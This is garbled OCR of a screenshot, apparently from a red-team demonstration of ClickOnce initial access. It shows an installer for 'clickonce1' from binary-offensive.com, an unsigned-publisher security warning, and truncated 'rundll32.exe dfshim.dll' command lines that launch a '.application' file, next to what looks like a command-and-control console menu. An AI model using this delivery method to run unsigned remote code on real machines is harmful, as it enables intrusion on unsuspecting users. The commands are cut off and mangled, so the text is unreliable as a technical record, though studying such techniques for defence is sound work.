 (100%) Installing clickonce1
Installing clickonce1
This may take several minutes. You can use your computer to do other tasks
during the installation.
Name: clickonce1
From: binary-offensive.com
Preparing Application...
Cancel
Open File - Security Warning
The publisher could not be verified. Are you sure that you want to run
this software?
Name: ...0000_0001.0000_35d020314c12ac1a\clickonce1.exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\Mariusz\AppData\Local\Apps\2.0\HJ009TJ...
Run Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?
C:\Users\Mariusz>rundll32.exe dfshim.dll,ShArpM
0000000, processorArchitecture=msil
C:\Users\Mariusz>rundll32.exe df
konce1.application
[2] Mariusz^ - To
Files Mark Commands Net Show Configuration Start